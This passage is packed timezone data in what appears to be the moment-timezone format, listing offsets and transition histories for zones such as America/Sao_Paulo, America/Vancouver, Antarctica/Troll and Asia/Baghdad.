WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0|62e5\",\n\t\t\t\"America/Santo_Domingo|SDMT EST EDT -0430 AST|4E 50 40 4u 40|01213131313131414|-1ttjk 1lJMk Mn0 6sp0 Lbu 1Cou yLu 1RAu wLu 1QMu xzu 1Q0u xXu 1PAu 13jB0 e00|29e5\",\n\t\t\t\"America/Sao_Paulo|LMT -03 -02|36.s 30 20|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glwR.w HdKR.w 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 pTd0 PX0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 1C10 Lz0 1Ip0 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|20e6\",\n\t\t\t\"America/Scoresbysund|LMT -02 -01 +00|1r.Q 20 10 0|0121323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-2a5Ww.8 2z5ew.8 1a00 1cK0 1cL0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|452\",\n\t\t\t\"America/Sitka|PST PWT PPT PDT YST AKST AKDT|80 70 70 70 90 90 80|01203030303030303030303030303030345656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565656565|-17T20 8x10 iy0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 co0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|90e2\",\n\t\t\t\"America/St_Johns|NST NDT NST NDT NWT NPT NDDT|3u.Q 2u.Q 3u 2u 2u 2u 1u|[base64]|-28oit.8 14L0 1nB0 1in0 1gm0 Dz0 1JB0 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1fB0 1cL0 1fB0 19X0 1fB0 19X0 10O0 eKX.8 19X0 1iq0 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 WL0 1qN0 WL0 1qN0 7UHu itu 1tB0 WL0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1tB0 WL0 1ld0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14n1 1lb0 14p0 1nW0 11C0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|11e4\",\n\t\t\t\"America/Swift_Current|LMT MST MDT MWT MPT CST|7b.k 70 60 60 60 60|012134121212121212121215|-2AD4M.E uHdM.E 1in0 UGp0 8x20 ix0 1o10 17b0 1ip0 11z0 1o10 11z0 1o10 11z0 isN0 1cL0 3Cp0 1cL0 1cN0 11z0 1qN0 WL0 pMp0|16e3\",\n\t\t\t\"America/Tegucigalpa|LMT CST CDT|5M.Q 60 50|01212121|-1WGGb.8 2ETcb.8 WL0 1qN0 WL0 GRd0 AL0|11e5\",\n\t\t\t\"America/Thule|LMT AST ADT|4z.8 40 30|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2a5To.Q 31NBo.Q 1cL0 1cN0 1cL0 1fB0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|656\",\n\t\t\t\"America/Thunder_Bay|CST EST EWT EPT EDT|60 50 40 40 40|0123141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141|-2q5S0 1iaN0 8x40 iv0 XNB0 1cL0 1cN0 1fz0 1cN0 1cL0 3Cp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|11e4\",\n\t\t\t\"America/Vancouver|PST PDT PWT PPT|80 70 70 70|0102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-25TO0 1in0 UGp0 8x10 iy0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5\",\n\t\t\t\"America/Whitehorse|YST YDT YWT YPT YDDT PST PDT MST|90 80 80 80 70 80 70 70|010102304056565656565656565656565656565656565656565656565656565656565656565656565656565656567|-25TN0 1in0 1o10 13V0 Ser0 8x00 iz0 LCL0 1fA0 3NA0 vrd0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1z90|23e3\",\n\t\t\t\"America/Winnipeg|CST CDT CWT CPT|60 50 50 50|010101023010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aIi0 WL0 3ND0 1in0 Jap0 Rb0 aCN0 8x30 iw0 1tB0 11z0 1ip0 11z0 1o10 11z0 1o10 11z0 1rd0 10L0 1op0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 1cL0 1cN0 11z0 6i10 WL0 6i10 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|66e4\",\n\t\t\t\"America/Yakutat|YST YWT YPT YDT AKST AKDT|90 80 80 80 90 80|01203030303030303030303030303030304545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-17T10 8x00 iz0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cn0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|642\",\n\t\t\t\"America/Yellowknife|-00 MST MWT MPT MDDT MDT|0 70 60 60 50 60|012314151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151515151|-1pdA0 hix0 8x20 ix0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|19e3\",\n\t\t\t\"Antarctica/Casey|-00 +08 +11|0 -80 -b0|0121212121212|-2q00 1DjS0 T90 40P0 KL0 blz0 3m10 1o30 14k0 1kr0 12l0 1o01|10\",\n\t\t\t\"Antarctica/Davis|-00 +07 +05|0 -70 -50|01012121|-vyo0 iXt0 alj0 1D7v0 VB0 3Wn0 KN0|70\",\n\t\t\t\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\n\t\t\t\"Antarctica/Macquarie|AEST AEDT -00|-a0 -b0 0|010201010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-29E80 1a00 4SK0 1ayy0 Lvs0 1cM0 1o00 Rc0 1wo0 Rc0 1wo0 U00 1wo0 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1qM0 WM0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1wo0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 11A0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 11A0 1o00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1cM0 1cM0 3Co0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|1\",\n\t\t\t\"Antarctica/Mawson|-00 +06 +05|0 -60 -50|012|-CEo0 2fyk0|60\",\n\t\t\t\"Pacific/Auckland|NZMT NZST NZST NZDT|-bu -cu -c0 -d0|01020202020202020202020202023232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-1GCVu Lz0 1tB0 11zu 1o0u 11zu 1o0u 11zu 1o0u 14nu 1lcu 14nu 1lcu 1lbu 11Au 1nXu 11Au 1nXu 11Au 1nXu 11Au 1nXu 11Au 1qLu WMu 1qLu 11Au 1n1bu IM0 1C00 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1qM0 14o0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1io0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00|14e5\",\n\t\t\t\"Antarctica/Palmer|-00 -03 -04 -02|0 30 40 20|0121212121213121212121212121212121212121212121212121212121212121212121212121212121|-cao0 nD0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 jsN0 14N0 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\n\t\t\t\"Antarctica/Rothera|-00 -03|0 30|01|gOo0|130\",\n\t\t\t\"Asia/Riyadh|LMT +03|-36.Q -30|01|-TvD6.Q|57e5\",\n\t\t\t\"Antarctica/Troll|-00 +00 +02|0 0 -20|01212121212121212121212121212121212121212121212121212121212121212121|1puo0 hd0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|40\",\n\t\t\t\"Antarctica/Vostok|-00 +06|0 -60|01|-tjA0|25\",\n\t\t\t\"Europe/Oslo|CET CEST|-10 -20|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2awM0 Qm0 W6o0 5pf0 WM0 1fA0 1cM0 1cM0 1cM0 1cM0 wJc0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1qM0 WM0 zpc0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|62e4\",\n\t\t\t\"Asia/Almaty|LMT +05 +06 +07|-57.M -50 -60 -70|012323232323232323232321232323232323232323232323232|-1Pc57.M eUo7.M 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0|15e5\",\n\t\t\t\"Asia/Amman|LMT EET EEST|-2n.I -20 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1yW2n.I 1HiMn.I KL0 1oN0 11b0 1oN0 11b0 1pd0 1dz0 1cp0 11b0 1op0 11b0 fO10 1db0 1e10 1cL0 1cN0 1cL0 1cN0 1fz0 1pd0 10n0 1ld0 14n0 1hB0 15b0 1ip0 19X0 1cN0 1cL0 1cN0 17b0 1ld0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1So0 y00 1fc0 1dc0 1co0 1dc0 1cM0 1cM0 1cM0 1o00 11A0 1lc0 17c0 1cM0 1cM0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 LA0 1C00 LA0 1C00 Oo0 1zc0 Oo0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 Oo0 1zc0 Oo0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 LA0 1C00 Oo0 1C00 LA0 1C00|25e5\",\n\t\t\t\"Asia/Anadyr|LMT +12 +13 +14 +11|-bN.U -c0 -d0 -e0 -b0|01232121212121212121214121212121212121212121212121212121212141|-1PcbN.U eUnN.U 23CL0 1db0 2q10 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|13e3\",\n\t\t\t\"Asia/Aqtau|LMT +04 +05 +06|-3l.4 -40 -50 -60|012323232323232323232123232312121212121212121212|-1Pc3l.4 eUnl.4 24PX0 2pX0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|15e4\",\n\t\t\t\"Asia/Aqtobe|LMT +04 +05 +06|-3M.E -40 -50 -60|0123232323232323232321232323232323232323232323232|-1Pc3M.E eUnM.E 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0|27e4\",\n\t\t\t\"Asia/Ashgabat|LMT +04 +05 +06|-3R.w -40 -50 -60|0123232323232323232323212|-1Pc3R.w eUnR.w 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0|41e4\",\n\t\t\t\"Asia/Atyrau|LMT +03 +05 +06 +04|-3r.I -30 -50 -60 -40|01232323232323232323242323232323232324242424242|-1Pc3r.I eUor.I 24PW0 2pX0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 2sp0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|\",\n\t\t\t\"Asia/Baghdad|BMT +03 +04|-2V.A -30 -40|012121212121212121212121212121212121212121212121212121|-26BeV.A 2ACnV.A 11b0 1cp0 1dz0 1dd0 1db0 1cN0 1cp0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1de0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 